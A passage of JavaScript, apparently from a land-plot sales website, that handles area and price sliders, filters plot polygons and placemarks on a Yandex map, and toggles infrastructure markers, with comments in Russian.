        if (first_init){ 
            //площадь
            if (plots_filter[0] > 0){
                const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
                const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

                const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
                const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
                
                var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

                selAreaMax.value = areaMax.value = plots_filter[0];
                selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
//                selAreaMax.dispatchEvent(new Event('change'));
//                selRangeAreaMax.dispatchEvent(new Event('change'));
                selRangeAreaMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeAreaMin.value}%, 
                    var(--border-accent) ${selRangeAreaMin.value}%,
                    var(--border-accent) ${selRangeAreaMax.value}%,
                    var(--border-primary) ${selRangeAreaMax.value}%)`; 
//                setTimeout(function() {
//                    rebuildPlacemarks();
//                }, 500); 
            }
            
            //цена за сотку    
            if (plots_filter[1] > 0 || plots_filter[2] > 0){   
                    $(".vp-map--div__PLOT.PLOT_price").each(function(){
                        let group_price = $(this).data('price');
                        if (plots_filter[1] > 0 && plots_filter[2] > 0){
                            if(group_price >= plots_filter[1] && group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] > 0 && plots_filter[2] == 0){
                            if(group_price >= plots_filter[1])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] == 0 && plots_filter[2] > 0){
                            if(group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                    });
            }
            else{
                rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
                $(".vp-map--div__PLOT").each(function(){
                    $(this).trigger('click');}
                );                
            }
            first_init = false;
            //rebuildAllPlacemarks = false;
        }                                                          
        else{
            //rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
            $(".vp-map--div__PLOT").each(function(){
                $(this).trigger('click');}
            );
        }     

    }, timeout); 

}

function initializeLeftMenu(leftMenu, is_filter, status){
    if(status == 'sale'){ //если в продаже
        if($('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').length && $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').is(':empty') || is_filter){ 
            $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').html('');
            for(var i = 0, len = leftMenu.length; i < len; i++){
                $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').append(leftMenu[i]['PRICE']);
            }    
        }  
    }
    
    //создаем массив с геообъектами для каждой группы цен, 
    //будем в них записывать полигоны по клику на цену в левом меню.
    //и удобно удалять сразу всю группу полигонов одного цвета
    for(var j = 0, len1 = leftMenu.length; j < len1; j++) {      
        if(status == 'sale'){  //если в продаже
            //полигоны
            myGeoObjects[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
        }
        else{  //если не продаются
            //полигоны
            myGeoObjectsSoldOut[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarksSoldOut[j] = new ymaps.GeoObjectCollection();        
        }
    }    
}

$(function() { 
    //если мы на детальной посёлка, то добавляем параметр с id поселка в ссылку на раздел новостей
    if($('.village-page').length){
        let village_id = $('.village-page').data('id');
        if(village_id != ''){
            $('.c-header--a__MENU_ITEM[href="/news/"]').attr('href', '/news/?project=' + village_id);
        }
    }
    
    //выводим карту  
    if($('#detail_map').length > 0){      
        if (window.innerWidth > 1200) {
            mapInit();        
        }
    }
    //выводим генплан
    else if($('#plan-gen-link').length > 0){
        genplanGetData();    
    }
    
    //клик на кнопку Подобрать похожие (подбираем похожие по площади)
    $(document).on('click', '.vp-map--a__CARD_BOTTOM_SOLD', function(){
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        $(this).closest('.ymaps-2-1-79-balloon').find('.ymaps-2-1-79-balloon__close').click();
        let plot_area = parseFloat($(this).data('area'));
        let min_area = 0;
        let max_area = 0;
        if(plot_area > 0){
            selAreaMin.value = areaMin.value = parseInt(plot_area - 1);     
            selAreaMax.value = areaMax.value = parseInt(plot_area + 1);
            selAreaMin.dispatchEvent(new Event('change'));

            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`; 
        }
    });
    
    //клик на лого на главной и переход к фильтру
    $(document).on('click', '.goto-filter_LOGO', function(){
        const element = document.querySelector('.c-sel--form__FILTER');
        const offset = 100; // Добавляется отступ для оптимизации прокрутки!
        const elementPosition = element.getBoundingClientRect().top;
        const offsetPosition = elementPosition + window.pageYOffset - offset;

        window.scrollTo({
          top: offsetPosition,
          behavior: 'smooth'
        });        
    });

    //клик на переключение в избранном с поселков на участки 
    $(document).on('click', '.fv-main_TAB .fv-main_TAB_head', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('fv-main_TAB_head_active')){
            $('.fv-main_TAB .fv-main_TAB_head').removeClass('fv-main_TAB_head_active');
            $(this).addClass('fv-main_TAB_head_active');
            $('.fv-main .fv-main--div__CONTAINER_fav').removeClass('fv-main--div__CONTAINER_visible');
            $(".fv-main .fv-main--div__CONTAINER_fav").eq(tabIndex).addClass('fv-main--div__CONTAINER_visible');
        }
    })    
    
    //клик на переключение фильтра с Цена за сотку на Цена за участок 
    $(document).on('click', '.choose-filter .choose-filter__HEADER div', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('active-tab')){
            $('.choose-filter .choose-filter__HEADER div').removeClass('active-tab');
            $(this).addClass('active-tab');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').removeClass('__vp-map--div__LEFT_MENU__VIS');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').eq(tabIndex).addClass('__vp-map--div__LEFT_MENU__VIS');
            clearPlacemarks();
        
            var areaMinFilter = document.querySelectorAll (".min-area.area-sotka")[blockIndex].value;
            var areaMaxFilter = document.querySelectorAll (".max-area.area-sotka")[blockIndex].value;

            //if(tabIndex == 0){
                const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
                const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

                const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
                const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
                
                var priceMin = document.querySelectorAll (".min-price.price-sotka")[blockIndex];
                var priceMax = document.querySelectorAll (".max-price.price-sotka")[blockIndex];

                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;
            //}
            rebuildPlacemarks('all')   
            rebuildAllPlacemarks = true;
//            setTimeout(function() {
//                clearFilter = true;
//            }, 1000); 
        }
    })    
    
    //клик на цену в левом меню
    $(document).on('click', '.vp-map--div__PLOT', function(){    
//        if(clearFilter){
//            firstClickPrice = true;
//            clearFilter = false;
//            
//        }
        if(firstClickPrice && !first_init){
            firstClickPrice = false;
            $('.vp-map--div__PLOT').not(this).trigger('click');
        }
        else{
            
        
            var borderColor = $(this).data('color');
            $(this).toggleClass('__vp-map--button__LEFT__ACTIVE');
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                $(this).css("border", "3px solid " + borderColor);
            else
                $(this).css("border", "3px solid #F4F6F9");
            var areaMin = 0;
            var areaMax = 999999;
            if($('.min-area.area-sotka').length)
                areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
            if($('.max-area.area-sotka').length)
                areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
            
            var priceMin = 0;
            if(!rebuildAllPlacemarks && $('.min-price.price-sotka').length)
                priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
                
            var priceMax = 999999999999999;
            if($('.max-price.price-sotka').length)
                priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;

            var set_index = $(this).data('num');//индекс группы по цене
            var bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
            //var plots_left_menu_filter = new Array();
            //var plots_filter = new Array(); //отфильтрованный по площади массив с участками
            for(var i = 0, len = plots_left_menu[set_index]['PLOTS'].length; i < len; i++){
                let temp = plots_left_menu[set_index]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();
                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){       
                        item['coords'] = plots_bounds[temp_index].coords;
                        item['fillColor'] = plots_left_menu[set_index]['COLOR'];
                        item['strokeColor'] = plots_left_menu[set_index]['COLOR'];
                        item['textColor'] = plots_left_menu[set_index]['COLOR_TEXT'];
                        item['status'] = plots_left_menu[set_index]['STATUS'];
                        item['balloon'] = plots_bounds[temp_index].balloon;
                        item['name'] = temp;
                        item['village'] = plots_bounds[temp_index].village;
                        item['promo'] = plots_bounds[temp_index].promo;
                        item['gradient'] = plots_left_menu[set_index]['GRADIENT'];
                        bounds.push(item);
                        //plots_filter.push(temp);
                    }
                }
            }
            
            var action = 'delete'; //удалять или добавлять полигоны для кликнутой группы
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                action = 'add';
            
            initializeSetPrice(bounds, action, set_index); 
        }   
    }); 
    
    //вернуться к посёлку
    $(document).on('click', '.back_to_village', function(){
        $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');
        $('.font__BODY_TEXT_PRIMARY.__vp-map--button__LEFT__ACTIVE').each(function(){
            $(this).click();
            
        })        
    });
    
    
    //сбросить фильтр
    $(document).on('click', '.vp-map__FILTER__CLEAR', function(){
        //firstClickPrice = true;
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selRangeAreaMin.value = "0";
        selRangeAreaMax.value = "100";
        selAreaMin.value = areaMin.value = selAreaMin.getAttribute("data-from");
        selAreaMax.value = areaMax.value = selAreaMax.getAttribute("data-to");
        selRangeAreaMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeAreaMin.value}%, 
            var(--border-accent) ${selRangeAreaMin.value}%,
            var(--border-accent) ${selRangeAreaMax.value}%,
            var(--border-primary) ${selRangeAreaMax.value}%)`; 

        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        var priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        selRangeMin.value = "0";
        selRangeMax.value = "100";
        selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
        selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
        selRangeMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeMin.value}%, 
            var(--border-accent) ${selRangeMin.value}%,
            var(--border-accent) ${selRangeMax.value}%,
            var(--border-primary) ${selRangeMax.value}%)`;     

        setTimeout(function() {
            rebuildPlacemarks('all');
            rebuildAllPlacemarks = true;
        }, 500);    
        setTimeout(function() {
            clearFilter = true;
        }, 3000);    

    });
    
    // ПОЛЗУНОК 

    //на детальной поселка
    if($('.vp-map__FILTER').length){
        //площадь
        const selAreaMin = document.querySelectorAll(".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];

        const selMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        const inputAreaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        const inputAreaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selAreaMin?.addEventListener ("change", () => { 
            inputAreaMin.value = selAreaMin.value;
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.dispatchEvent(new Event('change'));
        });          
        selRangeAreaMin?.addEventListener ("input", () => { 
            if (+selRangeAreaMin.value > +selRangeAreaMax.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            selAreaMin.value = selAreaMin.textContent = inputAreaMin.value = parseFloat((selRangeAreaMin.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMin?.addEventListener ("change", () => { 
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks == false;
            }, 500);       
        });
        
        selAreaMax?.addEventListener ("change", () => { 
            inputAreaMax.value = selAreaMax.value;
            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMax.dispatchEvent(new Event('change'));
        });  
        selRangeAreaMax?.addEventListener ("input", () => {   
            if (+selRangeAreaMax.value < +selRangeAreaMin.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            
            selAreaMax.value = inputAreaMax.value = parseFloat((selRangeAreaMax.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMax?.addEventListener ("change", () => {      
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
        
        //цена
        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];

        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        $(document).on('change', '.c-sel--span__RANGE.min', function(){
            var price_val = selPriceMin.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMin.value = price_val;
            selRangeMin.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMin.dispatchEvent(new Event('change'));
        });        
        selRangeMin?.addEventListener ("input", () => { 
            if (+selRangeMin.value > +selRangeMax.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;

            selPriceMin.value = inputPriceMin.value = roundThousand( parseFloat((selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMin?.addEventListener ("change", () => {     
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;
                
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);       
        });

        $(document).on('change', '.c-sel--span__RANGE.max', function(){
            var price_val = selPriceMax.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMax.value = price_val;
            selRangeMax.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMax.dispatchEvent(new Event('change'));
        });        
        selRangeMax?.addEventListener ("input", () => {   
            if (+selRangeMax.value < +selRangeMin.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;            
            selPriceMax.value = inputPriceMax.value = roundThousand( parseFloat((selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMax?.addEventListener ("change", () => {      
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;  
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
    }    
    
    $(document).on('click', '.c-sel--div__PLOT_PRICE_inner', function(){
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        $(this).addClass('active');   
        var min_price = $(this).data('min');
        var max_price = $(this).data('max');
        //подставляем цены в ползкнок цена за участок
        if (max_price > 0 && min_price > 0){
            
            const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
            const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
            
            
            const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
            const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
            
            const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
            const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];
            
            
            selPriceMin.value = inputPriceMin.value = min_price;
            selRangeMin.value = (min_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            
            selPriceMax.value = inputPriceMax.value = max_price;
            selRangeMax.value = (max_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)

            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`; 
                               
            rebuildPlacemarks();
            rebuildAllPlacemarks = false;
        }        
    });
});

//
function roundHungred(priceValue){
    return Math.round(priceValue / 100) * 100;    
}
function roundThousand(priceValue){
    return Math.round(priceValue / 100000) * 100000;    
}
//удалим все метки с карты
function clearPlacemarks(areaMin, areaMax){
    for(var j = 0, len1 = plots_left_menu.length; j < len1; j++) {
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[j])
        myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
    }    
}

function rebuildPlacemarks(target = 'sale'){
    //удалим все метки с карты
    clearPlacemarks();

    var priceMin = 0;
    if(target == 'sale')
        priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
    var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;
    var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
    var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
    $('.vp-map--div__PLOT').each(function(){
        $(this).removeClass('__vp-map--button__LEFT__ACTIVE');
    })
    
    var plots_left_menu_filter = new Array();
    
    
    for(var j = 0, len = plots_left_menu.length; j < len; j++){
        //let bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
    
       
     
        let plots_filter = new Array(); //отфильтрованный по площади массив с участками
        for(var i = 0, len1 = plots_left_menu[j]['PLOTS'].length; i < len1; i++){
            //если выводим только участки в продаже или все участки
            if(target == 'sale' && plots_left_menu[j]['STATUS'] == 'Свободен' || target == 'all'){    
                let temp = plots_left_menu[j]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();

                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){
                        plots_filter.push(temp);
                    }
                }
            }
        } 
        if(plots_filter.length){
            let temp_group = JSON.parse(JSON.stringify(plots_left_menu[j]));

            temp_group['PLOTS'] = plots_filter;
            plots_left_menu_filter.push(temp_group);
        }       
    }      
    initializeLeftMenu(plots_left_menu_filter, true, 'sale');
    plotsGetDataColor(500);
}

function setBorders(){
    if(!loaded_infra){
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                if(result['AREA'] != undefined && result['AREA'].length){
                    var bounds = new Array();
                    var item = new Array();
                        item['coords'] = result['AREA'][0];
                        item['strokeColor'] = '#15c92e';
                        item['strokeWidth'] = 6;
                        item['name'] = '';
                    bounds.push(item);
                    infra_bounds.push(...bounds);
                    initializeSet(bounds, 'area');
                }
                
                if (window.innerWidth < 768) {
                    //масштабирование карты
                    if(result['MAP'] && result['MAP'].length){
                        myMapDetail.setCenter(result['MAP'], 16);
                    }
                }
                if(result['INFRA'] && result['INFRA'].length){
                    infra_sets.push(...result['INFRA']);
                    infra_markers.push(...result['INFRA_MARKERS']);
                    showInfraSets(result['INFRA'], result['INFRA_MARKERS'], false);
                }
                if(result['INFRA_ALWAYS'] && result['INFRA_ALWAYS'].length){
                    infra_sets_always.push(...result['INFRA_ALWAYS']);
                    infra_markers_always.push(...result['INFRA_MARKERS_ALWAYS']);
                    showInfraSets(result['INFRA_ALWAYS'], result['INFRA_MARKERS_ALWAYS'], true);
                }
            }    
        })  
    }
    loaded_infra = true; 
}

//выводим метки инфраструктуры на карту
function showInfraSets(infra_s, infra_m, show_always){
    if(!show_always){
        var geo_ost = [];      
        var infra_res = [];

        //клик по кнопкам с инфраструкторой на десктопе и мобилке    
    //    const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        

        mapButtonLeft.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(!infra_res.length){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {    
                        var mark_icon = '';
                         
                        mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
                        geo_ost[j] = []; 
                        
                        for(var k = 0, len2 = infra_s[j].length; k < len2; k++) {    
                            geo_ost[j][k] = new ymaps.Placemark(
                                infra_s[j][k],
                                null,
                                {
                                    iconLayout: 'default#image',
                                    iconImageHref: mark_icon,
                                    iconImageSize: [38, 45],
                                    iconImageOffset: [-24, -24],
                                    hasBalloon : false,
                                }
                            );
                        }
                        infra_res[j] = ymaps.geoQuery(geo_ost[j]);
                        infra_res[j]
                            // Добавляем геообъекты на карту.
                            .addToMap(myMapDetail)
                            // Указываем пресет.
                            .setOptions('preset', 'twirl#redIcon')
                            // Скрываем все элементы.
                            .setOptions('visible', false)
                //            // Выставляем bounds так, чтобы все объекты вместились.
                            //.applyBoundsToMap(myMapDetail);    
                    }                
                }
                var infra_key = a[i].dataset.set;
                if(infra_key != ''){
                    
                    if(a[i].classList.contains('__vp-map--button__LEFT__ACTIVE')){
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible',false);    
                    }
                    else{
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible')    
                    }

                    a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
                    mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
                    mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
                }
                
                //если нет выбранных инфраструктур, то удаляем их с карты и меняем масштаб по границе посёлка
                if($(".vp-map--button__LEFT.__vp-map--button__LEFT__ACTIVE").length == 0){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {
                       infra_res[j].removeFromMap(myMapDetail); 
                    }  
                    infra_res = [];   
                    $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');           
                }
                else{
                    $('.c-sel--label_HEADER_infra .back_to_village').addClass('active');
                }
                myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});
            });
        });
    }
    else{
        var geo_ost_always = [];      
        var infra_res_always = [];

        for(var j = 0, len3 = infra_s.length; j < len3; j++) {    
            var mark_icon = '';
             
            mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
            geo_ost_always[j] = []; 
            
            for(var k = 0, len4 = infra_s[j].length; k < len4; k++) {    
                geo_ost_always[j][k] = new ymaps.Placemark(
                    infra_s[j][k],
